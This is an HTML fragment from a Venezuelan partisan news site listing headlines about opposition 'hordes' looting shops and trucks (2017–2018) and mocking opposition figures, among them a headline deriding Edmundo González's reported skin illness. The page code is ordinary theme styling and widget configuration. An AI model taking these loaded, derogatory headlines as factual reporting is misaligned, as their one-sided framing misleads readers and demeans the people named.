                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-06T16:54:44+00:00" >6 enero, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/bachaquero-saqueo-aragua/#comments">13</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/hordas-asaltan-gandola-zulia/" rel="bookmark" class="td-image-wrap" title="¡VANDALISMO PURO! Hordas opositoras rodean y asaltan gandola para saquearla en Zulia (+VIDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/06/gandola-990x460.jpg" alt="Hordas" title="¡VANDALISMO PURO! Hordas opositoras rodean y asaltan gandola para saquearla en Zulia (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/hordas-asaltan-gandola-zulia/" rel="bookmark" title="¡VANDALISMO PURO! Hordas opositoras rodean y asaltan gandola para saquearla en Zulia (+VIDEO)">¡VANDALISMO PURO! Hordas opositoras rodean y asaltan gandola para saquearla en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-09T09:32:43+00:00" >9 julio, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/hordas-asaltan-gandola-zulia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/vandalos-mud-saquean-palo-negro/" rel="bookmark" class="td-image-wrap" title="¡CONTINÚAN SEMBRANDO TERROR! Vándalos de la MUD saquean comercios en sector Palo Negro de Aragua (+VIDEOTUITS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/04/guarimberos-5.jpg" alt="PoliAragua" title="¡CONTINÚAN SEMBRANDO TERROR! Vándalos de la MUD saquean comercios en sector Palo Negro de Aragua (+VIDEOTUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/vandalos-mud-saquean-palo-negro/" rel="bookmark" title="¡CONTINÚAN SEMBRANDO TERROR! Vándalos de la MUD saquean comercios en sector Palo Negro de Aragua (+VIDEOTUITS)">¡CONTINÚAN SEMBRANDO TERROR! Vándalos de la MUD saquean comercios en sector...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-27T17:07:03+00:00" >27 junio, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/vandalos-mud-saquean-palo-negro/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/encapuchados-saquearon-reactivos/" rel="bookmark" class="td-image-wrap" title="¡ATAQUE A LA SALUD! Encapuchados opositores saquearon camión de reactivos médicos en Zulia"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/06/camion.jpg" alt="Encapuchados" title="¡ATAQUE A LA SALUD! Encapuchados opositores saquearon camión de reactivos médicos en Zulia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/encapuchados-saquearon-reactivos/" rel="bookmark" title="¡ATAQUE A LA SALUD! Encapuchados opositores saquearon camión de reactivos médicos en Zulia">¡ATAQUE A LA SALUD! Encapuchados opositores saquearon camión de reactivos médicos...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T14:13:36+00:00" >15 junio, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/encapuchados-saquearon-reactivos/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/opositor-saquean-miranda/" rel="bookmark" class="td-image-wrap" title="¡RETORCIDOS! Hordas opositoras saquean Miranda en venganza por no acatar el paro opositor"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/04/guarimbas-1.jpg" alt="bazucas explosivas" title="¡RETORCIDOS! Hordas opositoras saquean Miranda en venganza por no acatar el paro opositor"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/opositor-saquean-miranda/" rel="bookmark" title="¡RETORCIDOS! Hordas opositoras saquean Miranda en venganza por no acatar el paro opositor">¡RETORCIDOS! Hordas opositoras saquean Miranda en venganza por no acatar el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-18T10:30:06+00:00" >18 mayo, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/opositor-saquean-miranda/#comments">3</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/periodista-saqueo-corpoelec-valencia/" rel="bookmark" class="td-image-wrap" title="¡GUARIMBEROS DESATADOS! Periodista opositora reporta saqueo de Corpoelec Valencia para hacer barricadas con mobiliario (+TUITS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/05/corpoelec01189.jpg" alt="Corpoelec" title="¡GUARIMBEROS DESATADOS! Periodista opositora reporta saqueo de Corpoelec Valencia para hacer barricadas con mobiliario (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/periodista-saqueo-corpoelec-valencia/" rel="bookmark" title="¡GUARIMBEROS DESATADOS! Periodista opositora reporta saqueo de Corpoelec Valencia para hacer barricadas con mobiliario (+TUITS)">¡GUARIMBEROS DESATADOS! Periodista opositora reporta saqueo de Corpoelec Valencia para hacer...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T18:48:12+00:00" >15 mayo, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/periodista-saqueo-corpoelec-valencia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/opositores-saquearon-tienda-maracaibo/" rel="bookmark" class="td-image-wrap" title="¡LAS GUARIMBAS DAN PA´ TODO! Opositores asaltaron y saquearon tienda deportiva en Maracaibo (+VIDEO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/04/deportes-zulia.jpg" alt="saquearon" title="¡LAS GUARIMBAS DAN PA´ TODO! Opositores asaltaron y saquearon tienda deportiva en Maracaibo (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/opositores-saquearon-tienda-maracaibo/" rel="bookmark" title="¡LAS GUARIMBAS DAN PA´ TODO! Opositores asaltaron y saquearon tienda deportiva en Maracaibo (+VIDEO)">¡LAS GUARIMBAS DAN PA´ TODO! Opositores asaltaron y saquearon tienda deportiva...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-07T13:34:43+00:00" >7 abril, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/opositores-saquearon-tienda-maracaibo/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69795f5571f49_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69795f5571f49" >
<style>
body .td_uid_1_69795f5571f49_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69795f5571f49_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69795f5571f49_rand .td-subcat-item a:hover,
            body .td_uid_1_69795f5571f49_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69795f5571f49_rand .td_quote_on_blocks,
            body .td_uid_1_69795f5571f49_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69795f5571f49_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69795f5571f49_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69795f5571f49_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69795f5571f49_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69795f5571f49_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69795f5571f49_rand .block-title > *,
            body .td_uid_1_69795f5571f49_rand .td-trending-now-title,
            body .td_uid_1_69795f5571f49_rand .td-read-more a,
            body .td_uid_1_69795f5571f49_rand .td-weather-information:before,
            body .td_uid_1_69795f5571f49_rand .td-weather-week:before,
            body .td_uid_1_69795f5571f49_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69795f5571f49_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69795f5571f49_rand .td-post-category,
            body .td_uid_1_69795f5571f49_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69795f5571f49_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69795f5571f49_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69795f5571f49 = new tdBlock();
block_td_uid_1_69795f5571f49.id = "td_uid_1_69795f5571f49";
block_td_uid_1_69795f5571f49.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69795f5571f49_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69795f5571f49_rand","tdc_css_class_style":"td_uid_1_69795f5571f49_rand_style"}';
block_td_uid_1_69795f5571f49.td_column_number = "1";
block_td_uid_1_69795f5571f49.block_type = "td_block_7";
block_td_uid_1_69795f5571f49.post_count = "4";
block_td_uid_1_69795f5571f49.found_posts = "13730";
block_td_uid_1_69795f5571f49.header_color = "#3ca144";
block_td_uid_1_69795f5571f49.ajax_pagination_infinite_stop = "";
block_td_uid_1_69795f5571f49.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69795f5571f49);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69795f5571f49 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69795f5573f48_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69795f5573f48" >
<style>
body .td_uid_2_69795f5573f48_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69795f5573f48_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69795f5573f48_rand .td-subcat-item a:hover,
            body .td_uid_2_69795f5573f48_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69795f5573f48_rand .td_quote_on_blocks,
            body .td_uid_2_69795f5573f48_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69795f5573f48_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69795f5573f48_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69795f5573f48_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69795f5573f48_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69795f5573f48_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69795f5573f48_rand .block-title > *,
            body .td_uid_2_69795f5573f48_rand .td-trending-now-title,
            body .td_uid_2_69795f5573f48_rand .td-read-more a,
            body .td_uid_2_69795f5573f48_rand .td-weather-information:before,
            body .td_uid_2_69795f5573f48_rand .td-weather-week:before,
            body .td_uid_2_69795f5573f48_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69795f5573f48_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69795f5573f48_rand .td-post-category,
            body .td_uid_2_69795f5573f48_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69795f5573f48_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69795f5573f48_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69795f5573f48 = new tdBlock();
block_td_uid_2_69795f5573f48.id = "td_uid_2_69795f5573f48";
block_td_uid_2_69795f5573f48.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69795f5573f48_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69795f5573f48_rand","tdc_css_class_style":"td_uid_2_69795f5573f48_rand_style"}';
block_td_uid_2_69795f5573f48.td_column_number = "1";
block_td_uid_2_69795f5573f48.block_type = "td_block_5";
block_td_uid_2_69795f5573f48.post_count = "1";
block_td_uid_2_69795f5573f48.found_posts = "4856";
block_td_uid_2_69795f5573f48.header_color = "#3ca144";
block_td_uid_2_69795f5573f48.ajax_pagination_infinite_stop = "";
block_td_uid_2_69795f5573f48.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69795f5573f48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69795f5573f48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69795f5574c36_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69795f5574c36" >
<style>
body .td_uid_3_69795f5574c36_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69795f5574c36_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69795f5574c36_rand .td-subcat-item a:hover,
            body .td_uid_3_69795f5574c36_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69795f5574c36_rand .td_quote_on_blocks,
            body .td_uid_3_69795f5574c36_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69795f5574c36_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69795f5574c36_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69795f5574c36_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69795f5574c36_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69795f5574c36_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69795f5574c36_rand .block-title > *,
            body .td_uid_3_69795f5574c36_rand .td-trending-now-title,
            body .td_uid_3_69795f5574c36_rand .td-read-more a,
            body .td_uid_3_69795f5574c36_rand .td-weather-information:before,
            body .td_uid_3_69795f5574c36_rand .td-weather-week:before,
            body .td_uid_3_69795f5574c36_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69795f5574c36_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69795f5574c36_rand .td-post-category,
            body .td_uid_3_69795f5574c36_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69795f5574c36_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69795f5574c36_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69795f5574c36 = new tdBlock();
block_td_uid_3_69795f5574c36.id = "td_uid_3_69795f5574c36";
block_td_uid_3_69795f5574c36.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69795f5574c36_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 